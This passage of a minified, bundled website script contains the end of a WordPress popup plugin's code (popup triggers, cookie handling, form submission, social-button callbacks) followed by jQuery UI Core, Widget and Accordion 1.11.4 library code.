var nclose_cookie=$box.data('nclose-cookie');var nconvert_cookie=$box.data('nconvert-cookie');var cookieValue1=spuReadCookie(nclose_cookie);var cookieValue2=spuReadCookie(nconvert_cookie);if(((cookieValue1==undefined||cookieValue1=='')&&(cookieValue2==undefined||cookieValue2==''))||(isAdmin&&testMode)||isPreview){if(triggerMethod=='seconds'){triggerSecondsCheck()}
if(triggerMethod=='percentage'){$(window).bind('scroll',triggerHeightCheck);triggerHeightCheck()}
if(triggerMethod=='pixels'){$(window).bind('scroll',triggerPixelsCheck);triggerPixelsCheck()}
if(window.location.hash&&window.location.hash.length>0){var hash=window.location.hash;var $element;if(hash.substring(1)===$box.attr('id')){setTimeout(function(){toggleBox(id,!0,!1)},100)}}}
$box.on('click','.spu-close-popup',function(){toggleBox(id,!1,!1);if(triggerMethod=='percentage'){$(window).unbind('scroll',triggerHeightCheck)}});$(document.body).on('click','a[href="#spu-'+id+'"], .spu-open-'+id,function(e){e.preventDefault();toggleBox(id,!0,!1)});$('a[href="#spu-'+id+'"], .spu-open-'+id).css('cursor','pointer').addClass('spu-clickable');$box.find('.gform_wrapper form').addClass('gravity-form');$box.find('.mc4wp-form form').addClass('mc4wp-form');$box.find('.newsletter form').addClass('newsletter-form');var box_form=$box.find('form');if(box_form.length){if(!box_form.is(".newsletter-form, .wpcf7-form, .gravity-form, .infusion-form, .widget_wysija, .ninja-forms-form")){var action=box_form.attr('action'),pattern=new RegExp(spuvar.site_url,"i");if(action&&action.length){if(!pattern.test(action))
box_form.addClass('spu-disable-ajax')}}
if($('.spu-disable-ajax form').length){$('.spu-disable-ajax form').addClass('spu-disable-ajax')}
$box.on('submit','form.spu-disable-ajax:not(".flp_form")',function(){$box.trigger('spu.form_submitted',[id]);toggleBox(id,!1,!0)});$box.on('submit','form:not(".newsletter-form, .wpcf7-form, .gravity-form, .infusion-form, .spu-disable-ajax, .widget_wysija, .ninja-forms-form, .flp_form")',function(e){e.preventDefault();var submit=!0,form=$(this),button=form.find('input[type="submit"]'),tail=button?button.attr('name')+'='+button.val():'button=send',data=form.serialize()+"&"+tail,referer=form.find('input[name="_wp_http_referer"]'),urlref=referer&&referer.val()!==undefined?spuvar.site_url+referer.val():window.location.href,action=form.attr('action')?form.attr('action'):urlref,url=form.hasClass('mc4wp-form')?spuvar.site_url+'/':action,error_cb=function(data,error,errorThrown){console.log('Spu Form error: '+error+' - '+errorThrown)},success_cb=function(data){var response=$(data).filter('#spu-'+id).html();$('#spu-'+id).html(response);if(!$('#spu-'+id).find('.mc4wp-alert').length){setTimeout(function(){toggleBox(id,!1,!0)},spuvar.seconds_confirmation_close*1000)}};request(data,url,success_cb,error_cb,'html');$box.trigger('spu.form_submitted',[id]);return submit});$(document).on('wpcf7mailsent',function(){$box.trigger('spu.form_submitted',[id]);toggleBox(id,!1,!0)});if(box_form.hasClass('gravity-form')){box_form.attr('action',window.location.href)}
$(document).on('gform_confirmation_loaded',function(){$box.trigger('spu.form_submitted',[id]);toggleBox(id,!1,!0)});$box.on('submit','.infusion-form',function(e){e.preventDefault();$box.trigger('spu.form_submitted',[id]);toggleBox(id,!1,!0);this.submit()});$box.on('submit','.newsletter-form',function(e){e.preventDefault();$box.trigger('spu.form_submitted',[id]);toggleBox(id,!1,!0);this.submit()});$('body').on('submitResponse.default',function(){$box.trigger('spu.form_submitted',[id]);toggleBox(id,!1,!0)})}
var box_nf3=$box.find('.nf-form-cont');if(box_nf3.length){$(document).on('nfFormSubmitResponse',function(){$box.trigger('spu.form_submitted',[id]);setTimeout(function(){toggleBox(id,!1,!0)},spuvar.seconds_confirmation_close*1000)})}});function fixSize(id){var $box=$boxes[id];var windowWidth=$(window).width();var windowHeight=$(window).height();var popupHeight=$box.outerHeight();var popupWidth=$box.outerWidth();var intentWidth=$box.data('width');var left=0;var top=windowHeight/2-popupHeight/2;var position='fixed';var currentScroll=$(document).scrollTop();if($box.hasClass('spu-centered')){if(intentWidth<windowWidth){left=windowWidth/2-popupWidth/2}
$box.css({"left":left,"position":position,"top":top,})}
if((popupHeight+50)>windowHeight){position='absolute';top=currentScroll;$box.css({"position":position,"top":top,"bottom":"auto",})}}
function facebookFix(box){var $fbbox=$(box).find('.spu-facebook');if($fbbox.length){var $fbwidth=$fbbox.find('.fb-like > span').width();if($fbwidth==0){var $fblayout=$fbbox.find('.fb-like').data('layout');if($fblayout=='box_count'){$fbbox.append('<style type="text/css"> #'+$(box).attr('id')+' .fb-like iframe, #'+$(box).attr('id')+' .fb_iframe_widget span, #'+$(box).attr('id')+' .fb_iframe_widget{ height: 63px !important;width: 80px !important;}</style>')}else if($fblayout=='button_count'){$fbbox.append('<style type="text/css"> #'+$(box).attr('id')+' .fb-like iframe, #'+$(box).attr('id')+' .fb_iframe_widget span, #'+$(box).attr('id')+' .fb_iframe_widget{ height: 20px !important;min-width: 120px !important;}</style>')}else{$fbbox.append('<style type="text/css"> #'+$(box).attr('id')+' .fb-like iframe, #'+$(box).attr('id')+' .fb_iframe_widget span, #'+$(box).attr('id')+' .fb_iframe_widget{ height: 20px !important;width: 80px !important;}</style>')}}}}
function centerShortcodes(box){var $box=box;var total=$box.data('total');if(total){var swidth=0;var free_width=0;var boxwidth=$box.outerWidth();var cwidth=$box.find(".spu-content").width();if(!spuvar.disable_style&&$(window).width()>boxwidth){$box.find(".spu-shortcode").wrapAll('<div class="spu_shortcodes"/>');$box.find(".spu-shortcode").each(function(){swidth=swidth+$(this).outerWidth()});free_width=cwidth-swidth-(total*20)}
if(free_width>0){$box.find(".spu-shortcode").each(function(){$(this).css('margin-left',(free_width/2))});if(total==2){$box.find(".spu-shortcode").last().css('margin-left',0)}else if(total==3){$box.find(".spu-shortcode").first().css('margin-left',0)}}}}
function toggleBox(id,show,conversion){var $box=$boxes[id];var $bg=$('#spu-bg-'+id);var $bgopa=$box.data('bgopa');if($box.is(":animated")){return!1}
if((show===!0&&$box.is(":visible"))||(show===!1&&$box.is(":hidden"))){return!1}
if(show===!1){var tcookie=$box.data('tclose-cookie');var dcookie=parseFloat($box.data('dclose-cookie'));var ncookie=$box.data('nclose-cookie');if(conversion===!0){tcookie=$box.data('tconvert-cookie');dcookie=parseFloat($box.data('dconvert-cookie'));ncookie=$box.data('nconvert-cookie')}
if(dcookie>0){spuCreateCookie(ncookie,!0,tcookie,dcookie)}
$box.trigger('spu.box_close',[id]);var iframe=$box.find('iframe[src*="vimeo"],iframe[src*="youtube"],iframe[src*="youtu.be"]');if(iframe&&iframe.length){iframe.each(function(){$(this).attr('src','http://#')})}}else{setTimeout(function(){centerShortcodes($box)},1500);$box.trigger('spu.box_open',[id]);$(window).resize(function(){fixSize(id)});fixSize(id);var iframe=$box.find('iframe');if(iframe&&iframe.length){iframe.each(function(){if($(this).attr('spusrc'))
$(this).attr('src',$(this).attr('spusrc'))})}}
var animation=$box.data('spuanimation'),conversion_close=$box.data('close-on-conversion');if(animation==='fade'){if(show===!0){$box.fadeIn('slow')}else if(show===!1&&((conversion_close&&conversion)||!conversion)){$box.fadeOut('slow')}}else if(animation==='disable'){if(show===!0){$box.show()}else if(show===!1&&((conversion_close&&conversion)||!conversion)){$box.hide()}}else{if(show===!0){$box.slideDown('slow')}else if(show===!1&&((conversion_close&&conversion)||!conversion)){$box.slideUp('slow')}}
if(show===!0&&$bgopa>0&&!$box.hasClass('spu-top-bar')&&!$box.hasClass('spu-bottom-bar')){if(animation==='disable'){$bg.show()}else{$bg.fadeIn()}}else if(show===!1&&((conversion_close&&conversion)||!conversion)){if(animation==='disable'){$bg.hide()}else{$bg.fadeOut()}}
return show}
return{show:function(box_id){return toggleBox(box_id,!0,!1)},hide:function(box_id,conversion){return toggleBox(box_id,!1,conversion)},resize:function(box_id){return fixSize(box_id)},request:function(data,url,success_cb,error_cb){return request(data,url,success_cb,error_cb)}}}
if(spuvar.ajax_mode){var data={pid:spuvar.pid,referrer:document.referrer,current_url:document.documentURI,query_string:document.location.search,is_category:spuvar.is_category,is_archive:spuvar.is_archive,is_preview:spuvar.is_preview},success_cb=function(response){$('body').append(response);$(".spu-box").imagesLoaded(function(){window.SPU=SPU_master();SPU_reload_forms()})},error_cb=function(data,error,errorThrown){console.log('Problem loading popups - error: '+error+' - '+errorThrown)}
request(data,spuvar.ajax_mode_url,success_cb,error_cb,'html')}else{$(".spu-box").imagesLoaded(function(){window.SPU=SPU_master()})}
function request(data,url,success_cb,error_cb,dataType){var ajax={url:spuvar.ajax_url,data:data,cache:!1,type:'POST',dataType:'json',timeout:30000},dataType=dataType||!1,success_cb=success_cb||!1,error_cb=error_cb||!1;if(url){ajax.url=url}
if(success_cb){ajax.success=success_cb}
if(error_cb){ajax.error=error_cb}
if(dataType){ajax.dataType=dataType}
$.ajax(ajax)}
function spuCreateCookie(name,value,type,duration){if(duration){var date=new Date();if(type=='h')
date.setTime(date.getTime()+(duration*60*60*1000));else date.setTime(date.getTime()+(duration*24*60*60*1000));var expires="; expires="+date.toGMTString()}else var expires="";document.cookie=name+"="+value+expires+"; path=/"}
function spuReadCookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length)}
return null}
var SPUfb=!1;var FbTimer=setInterval(function(){if(typeof FB!=='undefined'&&!SPUfb){subscribeFbEvent()}},1000);if(typeof twttr!=='undefined'){try{twttr.ready(function(twttr){twttr.events.bind('tweet',twitterCB);twttr.events.bind('follow',twitterCB)})}catch(ex){}}
function subscribeFbEvent(){try{FB.Event.subscribe('edge.create',function(href,html_element){var box_id=$(html_element).parents('.spu-box').data('box-id');if(box_id){SPU.hide(box_id,!1,!0)}})}catch(ex){}
SPUfb=!0;clearInterval(FbTimer)}
function twitterCB(intent_event){var box_id=$(intent_event.target).parents('.spu-box').data('box-id');if(box_id){SPU.hide(box_id,!1,!0)}}
function googleCB(a){if("on"==a.state){var box_id=jQuery('.spu-gogl').data('box-id');if(box_id){SPU.hide(box_id,!1,!0)}}}
function closeGoogle(a){if("confirm"==a.type){var box_id=jQuery('.spu-gogl').data('box-id');if(box_id){SPU.hide(box_id,!1,!0)}}}
function SPU_reload_socials(){if(typeof spuvar_social!='undefined'&&spuvar_social.facebook){try{FB.XFBML.parse()}catch(ex){}}
if(typeof spuvar_social!='undefined'&&spuvar_social.google){try{gapi.plusone.go()}catch(ex){}}
if(typeof spuvar_social!='undefined'&&spuvar_social.twitter){try{twttr.widgets.load()}catch(ex){}}}
function SPU_reload_forms(){$('.spu-box form').each(function(){var action=$(this).attr('action');if(action){$(this).attr('action',action.replace('?spu_action=spu_load',''))}});if(typeof wpcf7!=='undefined'&&wpcf7!==null&&wpcf7.initForm){$('.spu-box div.wpcf7 > form').each(function(){wpcf7.initForm($(this));if(wpcf7.cached){wpcf7.refill($(this))}})}
if($.fn.wpcf7InitForm){$('.spu-box div.wpcf7 > form').wpcf7InitForm()}}})(jQuery);/*!
 * jQuery UI Core 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/ui-core/
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(a){var e,t,n,i;function r(e,t){var n,i,r=e.nodeName.toLowerCase();return"area"===r?(i=(n=e.parentNode).name,!(!e.href||!i||"map"!==n.nodeName.toLowerCase())&&(!!(i=a("img[usemap='#"+i+"']")[0])&&o(i))):(/^(input|select|textarea|button|object)$/.test(r)?!e.disabled:"a"===r&&e.href||t)&&o(e)}function o(e){return a.expr.filters.visible(e)&&!a(e).parents().addBack().filter(function(){return"hidden"===a.css(this,"visibility")}).length}a.ui=a.ui||{},a.extend(a.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),a.fn.extend({scrollParent:function(e){var t=this.css("position"),n="absolute"===t,i=e?/(auto|scroll|hidden)/:/(auto|scroll)/,e=this.parents().filter(function(){var e=a(this);return(!n||"static"!==e.css("position"))&&i.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==t&&e.length?e:a(this[0].ownerDocument||document)},uniqueId:(e=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++e)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&a(this).removeAttr("id")})}}),a.extend(a.expr[":"],{data:a.expr.createPseudo?a.expr.createPseudo(function(t){return function(e){return!!a.data(e,t)}}):function(e,t,n){return!!a.data(e,n[3])},focusable:function(e){return r(e,!isNaN(a.attr(e,"tabindex")))},tabbable:function(e){var t=a.attr(e,"tabindex"),n=isNaN(t);return(n||0<=t)&&r(e,!n)}}),a("<a>").outerWidth(1).jquery||a.each(["Width","Height"],function(e,n){var r="Width"===n?["Left","Right"]:["Top","Bottom"],i=n.toLowerCase(),o={innerWidth:a.fn.innerWidth,innerHeight:a.fn.innerHeight,outerWidth:a.fn.outerWidth,outerHeight:a.fn.outerHeight};function s(e,t,n,i){return a.each(r,function(){t-=parseFloat(a.css(e,"padding"+this))||0,n&&(t-=parseFloat(a.css(e,"border"+this+"Width"))||0),i&&(t-=parseFloat(a.css(e,"margin"+this))||0)}),t}a.fn["inner"+n]=function(e){return void 0===e?o["inner"+n].call(this):this.each(function(){a(this).css(i,s(this,e)+"px")})},a.fn["outer"+n]=function(e,t){return"number"!=typeof e?o["outer"+n].call(this,e):this.each(function(){a(this).css(i,s(this,e,!0,t)+"px")})}}),a.fn.addBack||(a.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),a("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(a.fn.removeData=(t=a.fn.removeData,function(e){return arguments.length?t.call(this,a.camelCase(e)):t.call(this)})),a.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),a.fn.extend({focus:(i=a.fn.focus,function(t,n){return"number"==typeof t?this.each(function(){var e=this;setTimeout(function(){a(e).focus(),n&&n.call(e)},t)}):i.apply(this,arguments)}),disableSelection:(n="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.bind(n+".ui-disableSelection",function(e){e.preventDefault()})}),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(e){if(void 0!==e)return this.css("zIndex",e);if(this.length)for(var t,n,i=a(this[0]);i.length&&i[0]!==document;){if(t=i.css("position"),("absolute"===t||"relative"===t||"fixed"===t)&&(n=parseInt(i.css("zIndex"),10),!isNaN(n)&&0!==n))return n;i=i.parent()}return 0}}),a.ui.plugin={add:function(e,t,n){var i,r=a.ui[e].prototype;for(i in n)r.plugins[i]=r.plugins[i]||[],r.plugins[i].push([t,n[i]])},call:function(e,t,n,i){var r,o=e.plugins[t];if(o&&(i||e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType))for(r=0;r<o.length;r++)e.options[o[r][0]]&&o[r][1].apply(e.element,n)}}});;/*!
 * jQuery UI Widget 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/jQuery.widget/
 */
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(d){var s,i=0,a=Array.prototype.slice;return d.cleanData=(s=d.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)try{(e=d._data(i,"events"))&&e.remove&&d(i).triggerHandler("remove")}catch(t){}s(t)}),d.widget=function(t,i,e){var n,s,o,r,a={},u=t.split(".")[0];return t=t.split(".")[1],e||(e=i,i=d.Widget),d.expr[":"][(n=u+"-"+t).toLowerCase()]=function(t){return!!d.data(t,n)},d[u]=d[u]||{},s=d[u][t],o=d[u][t]=function(t,e){if(!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},d.extend(o,s,{version:e.version,_proto:d.extend({},e),_childConstructors:[]}),(r=new i).options=d.widget.extend({},r.options),d.each(e,function(e,n){function s(){return i.prototype[e].apply(this,arguments)}function o(t){return i.prototype[e].apply(this,t)}d.isFunction(n)?a[e]=function(){var t,e=this._super,i=this._superApply;return this._super=s,this._superApply=o,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}:a[e]=n}),o.prototype=d.widget.extend(r,{widgetEventPrefix:s&&r.widgetEventPrefix||t},a,{constructor:o,namespace:u,widgetName:t,widgetFullName:n}),s?(d.each(s._childConstructors,function(t,e){var i=e.prototype;d.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete s._childConstructors):i._childConstructors.push(o),d.widget.bridge(t,o),o},d.widget.extend=function(t){for(var e,i,n=a.call(arguments,1),s=0,o=n.length;s<o;s++)for(e in n[s])i=n[s][e],n[s].hasOwnProperty(e)&&void 0!==i&&(d.isPlainObject(i)?t[e]=d.isPlainObject(t[e])?d.widget.extend({},t[e],i):d.widget.extend({},i):t[e]=i);return t},d.widget.bridge=function(o,e){var r=e.prototype.widgetFullName||o;d.fn[o]=function(i){var t="string"==typeof i,n=a.call(arguments,1),s=this;return t?this.each(function(){var t,e=d.data(this,r);return"instance"===i?(s=e,!1):e?d.isFunction(e[i])&&"_"!==i.charAt(0)?(t=e[i].apply(e,n))!==e&&void 0!==t?(s=t&&t.jquery?s.pushStack(t.get()):t,!1):void 0:d.error("no such method '"+i+"' for "+o+" widget instance"):d.error("cannot call methods on "+o+" prior to initialization; attempted to call method '"+i+"'")}):(n.length&&(i=d.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=d.data(this,r);t?(t.option(i||{}),t._init&&t._init()):d.data(this,r,new e(i,this))})),s}},d.Widget=function(){},d.Widget._childConstructors=[],d.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(t,e){e=d(e||this.defaultElement||this)[0],this.element=d(e),this.uuid=i++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=d(),this.hoverable=d(),this.focusable=d(),e!==this&&(d.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=d(e.style?e.ownerDocument:e.document||e),this.window=d(this.document[0].defaultView||this.document[0].parentWindow)),this.options=d.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:d.noop,_getCreateEventData:d.noop,_create:d.noop,_init:d.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(d.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:d.noop,widget:function(){return this.element},option:function(t,e){var i,n,s,o=t;if(0===arguments.length)return d.widget.extend({},this.options);if("string"==typeof t)if(o={},t=(i=t.split(".")).shift(),i.length){for(n=o[t]=d.widget.extend({},this.options[t]),s=0;s<i.length-1;s++)n[i[s]]=n[i[s]]||{},n=n[i[s]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];o[t]=e}return this._setOptions(o),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return this.options[t]=e,"disabled"===t&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!e),e&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"))),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(s,o,t){var r,a=this;"boolean"!=typeof s&&(t=o,o=s,s=!1),t?(o=r=d(o),this.bindings=this.bindings.add(o)):(t=o,o=this.element,r=this.widget()),d.each(t,function(t,e){function i(){if(s||!0!==a.options.disabled&&!d(this).hasClass("ui-state-disabled"))return("string"==typeof e?a[e]:e).apply(a,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||d.guid++);var n=t.match(/^([\w:-]*)\s*(.*)$/),t=n[1]+a.eventNamespace,n=n[2];n?r.delegate(n,t,i):o.bind(t,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.unbind(e).undelegate(e),this.bindings=d(this.bindings.not(t).get()),this.focusable=d(this.focusable.not(t).get()),this.hoverable=d(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){d(t.currentTarget).addClass("ui-state-hover")},mouseleave:function(t){d(t.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){d(t.currentTarget).addClass("ui-state-focus")},focusout:function(t){d(t.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(t,e,i){var n,s,o=this.options[t];if(i=i||{},(e=d.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],s=e.originalEvent)for(n in s)n in e||(e[n]=s[n]);return this.element.trigger(e,i),!(d.isFunction(o)&&!1===o.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},d.each({show:"fadeIn",hide:"fadeOut"},function(o,r){d.Widget.prototype["_"+o]=function(e,t,i){var n=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:o,s=!d.isEmptyObject(t="number"==typeof(t=t||{})?{duration:t}:t);t.complete=i,t.delay&&e.delay(t.delay),s&&d.effects&&d.effects.effect[n]?e[o](t):n!==o&&e[n]?e[n](t.duration,t.easing,i):e.queue(function(t){d(this)[o](),i&&i.call(e[0]),t()})}}),d.widget});/*!
 * jQuery UI Accordion 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/accordion/
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery","./core","./widget"],e):e(jQuery)}(function(h){return h.widget("ui.accordion",{version:"1.11.4",options:{active:0,animate:{},collapsible:!1,event:"click",header:"> li > :first-child,> :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=h(),this.element.addClass("ui-accordion ui-widget ui-helper-reset").attr("role","tablist"),e.collapsible||!1!==e.active&&null!=e.active||(e.active=0),this._processPanels(),e.active<0&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():h()}},_createIcons:function(){var e=this.options.icons;e&&(h("<span>").addClass("ui-accordion-header-icon ui-icon "+e.header).prependTo(this.headers),this.active.children(".ui-accordion-header-icon").removeClass(e.header).addClass(e.activeHeader),this.headers.addClass("ui-accordion-icons"))},_destroyIcons:function(){this.headers.removeClass("ui-accordion-icons").children(".ui-accordion-header-icon").remove()},_destroy:function(){var e;this.element.removeClass("ui-accordion ui-widget ui-helper-reset").removeAttr("role"),this.headers.removeClass("ui-accordion-header ui-accordion-header-active ui-state-default ui-corner-all ui-state-active ui-state-disabled ui-corner-top").removeAttr("role").removeAttr("aria-expanded").removeAttr("aria-selected").removeAttr("aria-controls").removeAttr("tabIndex").removeUniqueId(),this._destroyIcons(),e=this.headers.next().removeClass("ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content ui-accordion-content-active ui-state-disabled").css("display","").removeAttr("role").removeAttr("aria-hidden").removeAttr("aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&e.css("height","")},_setOption:function(e,t){"active"!==e?("event"===e&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(t)),this._super(e,t),"collapsible"!==e||t||!1!==this.options.active||this._activate(0),"icons"===e&&(this._destroyIcons(),t&&this._createIcons()),"disabled"===e&&(this.element.toggleClass("ui-state-disabled",!!t).attr("aria-disabled",t),this.headers.add(this.headers.next()).toggleClass("ui-state-disabled",!!t))):this._activate(t)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var t=h.ui.keyCode,i=this.headers.length,a=this.headers.index(e.target),s=!1;switch(e.keyCode){case t.RIGHT:case t.DOWN:s=this.headers[(a+1)%i];break;case t.LEFT:case t.UP:s=this.headers[(a-1+i)%i];break;case t.SPACE:case t.ENTER:this._eventHandler(e);break;case t.HOME:s=this.headers[0];break;case t.END:s=this.headers[i-1]}s&&(h(e.target).attr("tabIndex",-1),h(s).attr("tabIndex",0),s.focus(),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===h.ui.keyCode.UP&&e.ctrlKey&&h(e.currentTarget).prev().focus()},refresh:function(){var e=this.options;this._processPanels(),!1===e.active&&!0===e.collapsible||!this.headers.length?(e.active=!1,this.active=h()):!1===e.active?this._activate(0):this.active.length&&!h.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=h()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var e=this.headers,t=this.panels;this.headers=this.element.find(this.options.header).addClass("ui-accordion-header ui-state-default ui-corner-all"),this.panels=this.headers.next().addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").filter(":not(.ui-accordion-content-active)").hide(),t&&(this._off(e.not(this.headers)),this._off(t.not(this.panels)))},_refresh:function(){var i,e=this.options,t=e.heightStyle,a=this.element.parent();this.active=this._findActive(e.active).addClass("ui-accordion-header-active ui-state-active ui-corner-top").removeClass("ui-corner-all"),this.active.next().addClass("ui-accordion-content-active").show(),this.headers.attr("role","tab").each(function(){var e=h(this),t=e.uniqueId().attr("id"),i=e.next(),a=i.uniqueId().attr("id");e.attr("aria-controls",a),i.attr("aria-labelledby",t)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(e.event),"fill"===t?(i=a.height(),this.element.siblings(":visible").each(function(){var e=h(this),t=e.css("position");"absolute"!==t&&"fixed"!==t&&(i-=e.outerHeight(!0))}),this.headers.each(function(){i-=h(this).outerHeight(!0)}),this.headers.next().each(function(){h(this).height(Math.max(0,i-h(this).innerHeight()+h(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.headers.next().each(function(){i=Math.max(i,h(this).css("height","").height())}).height(i))},_activate:function(e){e=this._findActive(e)[0];e!==this.active[0]&&(e=e||this.active[0],this._eventHandler({target:e,currentTarget:e,preventDefault:h.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):h()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&h.each(e.split(" "),function(e,t){i[t]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var t=this.options,i=this.active,a=h(e.currentTarget),s=a[0]===i[0],n=s&&t.collapsible,r=n?h():a.next(),o=i.next(),r={oldHeader:i,oldPanel:o,newHeader:n?h():a,newPanel:r};e.preventDefault(),s&&!t.collapsible||!1===this._trigger("beforeActivate",e,r)||(t.active=!n&&this.headers.index(a),this.active=s?h():a,this._toggle(r),i.removeClass("ui-accordion-header-active ui-state-active"),t.icons&&i.children(".ui-accordion-header-icon").removeClass(t.icons.activeHeader).addClass(t.icons.header),s||(a.removeClass("ui-corner-all").addClass("ui-accordion-header-active ui-state-active ui-corner-top"),t.icons&&a.children(".ui-accordion-header-icon").removeClass(t.icons.header).addClass(t.icons.activeHeader),a.next().addClass("ui-accordion-content-active")))},_toggle:function(e){var t=e.newPanel,i=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=t,this.prevHide=i,this.options.animate?this._animate(t,i,e):(i.hide(),t.show(),this._toggleComplete(e)),i.attr({"aria-hidden":"true"}),i.prev().attr({"aria-selected":"false","aria-expanded":"false"}),t.length&&i.length?i.prev().attr({tabIndex:-1,"aria-expanded":"false"}):t.length&&this.headers.filter(function(){return 0===parseInt(h(this).attr("tabIndex"),10)}).attr("tabIndex",-1),t.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(e,i,t){var a,s,n,r=this,o=0,h=e.css("box-sizing"),d=e.length&&(!i.length||e.index()<i.index()),c=this.options.animate||{},l=d&&c.down||c,d=function(){r._toggleComplete(t)};return s=(s="string"==typeof l?l:s)||l.easing||c.easing,n=(n="number"==typeof l?l:n)||l.duration||c.duration,i.length?e.length?(a=e.show().outerHeight(),i.animate(this.hideProps,{duration:n,easing:s,step:function(e,t){t.now=Math.round(e)}}),void 